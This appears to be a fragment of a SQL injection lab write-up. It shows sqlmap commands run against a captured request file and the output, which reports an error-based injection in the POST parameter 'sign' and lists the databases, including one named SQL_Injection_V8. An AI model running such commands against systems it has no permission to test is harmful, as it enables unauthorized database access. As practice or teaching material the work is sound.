 Command used -
python sqlmap.py -r"zodiac.txt"
Output -
Parameter:sign(POST)
Type:error-based
Command used -
python sqlmap.py -r"zodiac.text"--dbs
Output -
availabledatabases[2]:information_schema
:SQL_Injection_V8